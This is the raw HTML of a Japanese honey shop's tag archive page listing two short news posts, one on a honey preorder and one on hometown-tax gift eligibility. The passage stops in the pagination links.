

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hachiiro.com/news/post-tag/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C/page/2
body_size: 10168
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, shrink-to-fit=no">

<meta charset="utf-8">
<meta name="keywords" content="通販,通信販売,お取り寄せ,EC,土産,ショッピングサイト,オンラインショップ,大阪府,和泉市,はちみつ,蜂蜜,いずみつ,百花蜂蜜,泉州みかん蜂蜜,国産はちみつ,ギフト">
<meta name="description" content="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」。蜂蜜のギフトなら当サイトから。お問い合わせも随時受け付けております。">
<!--[if lt IE 9]>
<script src="//cdn.jsdelivr.net/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WD1B2LMNN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WD1B2LMNN5');
</script>

<link rel="stylesheet" href="https://www.hachiiro.com/wp-content/themes/hachiiro/style.css?v=20230122">
<meta property="og:url" content="https://www.hachiiro.com/news/post-tag/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C/page/2">
<meta property="og:type" content="website">
<meta property="og:title" content="いずみつ予約受付開始いたします | 大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」">
<meta property="og:description" content="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」のオフィシャルサイトです。自然豊かな街で育まれた国産はちみつをお届けします。">
<meta property="og:image" content="https://www.hachiiro.com/wp-content/themes/hachiiro/img/ogp/ogp.png">
<!--
 <PageMap>
 <DataObject type="thumbnail">
 <Attribute name="src" value="https://hachiiro.com/wp-content/themes/hachiiro/img/ogp/thumbnail.jpg">
 <Attribute name="width" value="100">
 <Attribute name="height" value="130">
 </DataObject>
 </PageMap>
-->



<meta name="thumbnail" content="https://hachiiro.com/wp-content/themes/hachiiro/img/ogp/thumbnail.jpg">


		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>国産蜂蜜 - 大阪府 和泉市の純粋国産はちみつ通信販売・オンラインショップの hachiiro - Page 2</title>
	<meta name="description" content="- Page 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<meta name="google-site-verification" content="MTCP_NSYjafzgaXXsB00-jy88GIKlhZ5AIP1FSBy_ro" />
	<link rel="canonical" href="https://www.hachiiro.com/news/post-tag/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c" />
	<link rel="prev" href="https://www.hachiiro.com/news/post-tag/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C\/page\/2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.hachiiro.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c#listItem","name":"\u56fd\u7523\u8702\u871c"}},{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c#listItem","position":2,"name":"\u56fd\u7523\u8702\u871c","item":"https:\/\/www.hachiiro.com\/news\/post-tag\/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C\/page\/2#listItem","name":"\u30da\u30fc\u30b8 2"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C\/page\/2#listItem","position":3,"name":"\u30da\u30fc\u30b8 2","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c#listItem","name":"\u56fd\u7523\u8702\u871c"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C\/page\/2#collectionpage","url":"https:\/\/www.hachiiro.com\/news\/post-tag\/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C\/page\/2","name":"\u56fd\u7523\u8702\u871c - \u5927\u962a\u5e9c \u548c\u6cc9\u5e02\u306e\u7d14\u7c8b\u56fd\u7523\u306f\u3061\u307f\u3064\u901a\u4fe1\u8ca9\u58f2\u30fb\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u306e hachiiro - Page 2","description":"- Page 2","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.hachiiro.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hachiiro.com\/news\/post-tag\/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C\/page\/2#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hachiiro.com\/#organization","name":"\u5927\u962a\u5e9c \u548c\u6cc9\u5e02\u306e\u7d14\u7c8b\u56fd\u7523\u306f\u3061\u307f\u3064\u901a\u4fe1\u8ca9\u58f2\u30fb\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u306e hachiiro","description":"\u5927\u962a\u5e9c\u548c\u6cc9\u5e02\u306e\u56fd\u7523\u306f\u3061\u307f\u3064(\u3075\u308b\u3055\u3068\u7d0d\u7a0e\u8fd4\u793c\u54c1)\u306f\u3061\u307f\u3064\u901a\u8ca9\u30fb\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u300chachiiro\u300d\u306e\u3054\u7d39\u4ecb\u3067\u3059\u3002\u304a\u8cb7\u3044\u7269\u3082\u3053\u3061\u3089\u3067\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u3059\u3002\u3069\u3046\u305e\u304a\u6c17\u8efd\u306b\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/www.hachiiro.com\/"},{"@type":"WebSite","@id":"https:\/\/www.hachiiro.com\/#website","url":"https:\/\/www.hachiiro.com\/","name":"\u5927\u962a\u5e9c \u548c\u6cc9\u5e02\u306e\u7d14\u7c8b\u56fd\u7523\u306f\u3061\u307f\u3064\u901a\u4fe1\u8ca9\u58f2\u30fb\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u306e hachiiro","description":"\u5927\u962a\u5e9c\u548c\u6cc9\u5e02\u306e\u56fd\u7523\u306f\u3061\u307f\u3064(\u3075\u308b\u3055\u3068\u7d0d\u7a0e\u8fd4\u793c\u54c1)\u306f\u3061\u307f\u3064\u901a\u8ca9\u30fb\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\u300chachiiro\u300d\u306e\u3054\u7d39\u4ecb\u3067\u3059\u3002\u304a\u8cb7\u3044\u7269\u3082\u3053\u3061\u3089\u3067\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u3059\u3002\u3069\u3046\u305e\u304a\u6c17\u8efd\u306b\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/www.hachiiro.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='sbi_styles-css' href='https://www.hachiiro.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hachiiro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.hachiiro.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.hachiiro.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hachiiro.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hachiiro.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hachiiro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://www.hachiiro.com/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hachiiro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hachiiro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.hachiiro.com/wp-content/uploads/2019/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hachiiro.com/wp-content/uploads/2019/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hachiiro.com/wp-content/uploads/2019/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hachiiro.com/wp-content/uploads/2019/05/cropped-favicon-270x270.png" />
</head>


<body id="49" class="archive paged tag tag-24 paged-2 tag-paged-2 theme-hachiiro woocommerce-no-js">

<header id="header">
<div id="mainHeader">
<div id="logo">
<h1><a href="https://www.hachiiro.com/" title="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」">大阪府和泉市の国産天然はちみつ　蜂蜜のギフト・通信販売・お取り寄せ「hachiiro」</a></h1>
<h2>大阪府和泉市<br>国産純粋はちみつ「hachiiro」</h2>
</div>
<h3>大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」について</h3>
<dl>
<dt>所在地</dt>
<dd>〒594-0011 大阪府和泉市上代町711</dd>
<dt>電話番号</dt>
<dd>0725-25-5070</dd>
<dt>営業時間</dt>
<dd>9:00-17:00</dd>
<dt>定休日</dt>
<dd>土日祝</dd>
<dt>ホームページ</dt>
<dd><a href="https://hachiiro.com/">https://hachiiro.com/</a></dd>
</dl>
<div id="navi_toggle">
<div>
<span></span>
<span></span>
<span></span>
</div>
<!--/navi_toggle--></div>
<div id="header_cart_sp">
<p><a href="https://www.hachiiro.com/cart/" title="カート"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_cart.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」 カート"></a></p>
<!--/header_cart_sp--></div>
<!--/mainHeader--></div>

<nav id="g_navi">
<ul>
<li><a href="https://www.hachiiro.com/" title="ホーム"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_home.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」 ホーム"><span>ホーム</span></a></li>
<li><a href="https://www.hachiiro.com/concept/" title="コンセプト"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_concept.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」コンセプト"><span>コンセプト</span></a></li>
<li><a href="https://www.hachiiro.com/product/" title="商品紹介"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_product.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」商品紹介"><span>商品紹介</span></a></li>
<li><a href="https://www.hachiiro.com/beehive/" title="種蜂販売"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_beehive.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」種蜂販売"><span>種蜂販売</span></a></li>
<li><a href="https://www.hachiiro.com/cart/" title="カート"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_cart.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」 カート"><span>カート</span></a></li>
<li><a href="https://www.hachiiro.com/news/" title="はちいろ日誌"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_news.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」はちいろ日誌"><span>はちいろ日誌</span></a></li>
<li><a href="https://www.hachiiro.com/inquiry/" title="お問合せ"><img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/menu/icon_inquiry.svg" alt="大阪府和泉市の国産天然はちみつの通信販売・お取り寄せ「hachiiro」お問合せ"><span>お問合せ</span></a></li>
<li class="hidden_PC"><a href="https://www.hachiiro.com/privacy-policy/" title="プライバシーポリシー">プライバシーポリシー</a></li>
<li class="hidden_PC"><a href="https://www.hachiiro.com/law/" title="特定商取引法に基づく表記">特定商取引法に基づく表記</a></li>
</ul>
</nav>
</header>


<section id="category_title">
<h2>タグ検索結果</h2>
</section>
<nav class="breadcrumb">
<ol>
<li><a href="https://www.hachiiro.com/"><i class="fa fa-home" aria-hidden="true"></i>HOME</a></li>
<li><a href="https://www.hachiiro.com/news">はちいろ日誌一覧</a></li>
<li><strong>タグ検索結果</strong></li>
</ol>
</nav>

<div id="primaryContents">
<div class="innerType01 flex_PC inner_bg">
<section id="blogContents">
<div class="newsContents">
<div id="newsEntry">

<div id="entryListBox">
<div class="entry  information">
<p><a href="https://www.hachiiro.com/news/post-49.php" class="thumbnail"><span><i class="fa fa-clock-o" aria-hidden="true"></i>2019-04-29 更新</span>
<img width="800" height="533" src="https://www.hachiiro.com/wp-content/uploads/2019/04/IMG_8681.jpg" class="img_responsive wp-post-image" alt="大阪府和泉市の国産はちみつ販売「hachiiro」" decoding="async" srcset="https://www.hachiiro.com/wp-content/uploads/2019/04/IMG_8681.jpg 4898w, https://www.hachiiro.com/wp-content/uploads/2019/04/IMG_8681-600x400.jpg 600w, https://www.hachiiro.com/wp-content/uploads/2019/04/IMG_8681-300x200.jpg 300w, https://www.hachiiro.com/wp-content/uploads/2019/04/IMG_8681-768x512.jpg 768w, https://www.hachiiro.com/wp-content/uploads/2019/04/IMG_8681-1024x683.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<h3><a href="https://www.hachiiro.com/news/post-49.php">いずみつ予約受付開始いたします</a></h3>
<p class="entry_description">予約販売開始いたします！６月初旬より順次発送いたします</p>
<div class="entry_meta">
<p class="entry_category"><a href="https://www.hachiiro.com/news/post-category/information" rel="category tag">お知らせ</a></p>
<p class="entry_tag"><a href="https://www.hachiiro.com/news/post-tag/%e4%ba%88%e7%b4%84" rel="tag">予約</a>, <a href="https://www.hachiiro.com/news/post-tag/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c" rel="tag">国産蜂蜜</a>, <a href="https://www.hachiiro.com/news/post-tag/%e9%a4%8a%e8%9c%82" rel="tag">養蜂</a></p>
<!--/entry_meta--></div>
<!--/entry--></div>
<div class="entry  information">
<p><a href="https://www.hachiiro.com/news/post-1.php" class="thumbnail"><span><i class="fa fa-clock-o" aria-hidden="true"></i>2018-01-28 更新</span>
<img src="https://www.hachiiro.com/wp-content/themes/hachiiro/img/common/i_noImage.png" class="img_responsive">
</a></p>
<h3><a href="https://www.hachiiro.com/news/post-1.php">和泉市のふるさと納税の謝礼品で「いずみつ」が選べるようになりました！</a></h3>
<p class="entry_description">ふるさと納税をご希望の方は単品・泉州みかんの蜜、ギフトセットなど掲載しているのでぜひこの機会にお試しください！ https://…</p>
<div class="entry_meta">
<p class="entry_category"><a href="https://www.hachiiro.com/news/post-category/information" rel="category tag">お知らせ</a>, <a href="https://www.hachiiro.com/news/post-category/media" rel="category tag">メディア</a></p>
<p class="entry_tag"><a href="https://www.hachiiro.com/news/post-tag/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e" rel="tag">ふるさと納税</a>, <a href="https://www.hachiiro.com/news/post-tag/%e5%92%8c%e6%b3%89%e5%b8%82" rel="tag">和泉市</a>, <a href="https://www.hachiiro.com/news/post-tag/%e5%9b%bd%e7%94%a3%e8%9c%82%e8%9c%9c" rel="tag">国産蜂蜜</a></p>
<!--/entry_meta--></div>
<!--/entry--></div>
</div><!--/entryListBox-->





<nav class="pagenation">
<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.hachiiro.com/news/post-tag/%E5%9B%BD%E7%94%A3%E8%9C%82%E8%9C%9C/page/1">&laquo; 前へ</a></li>
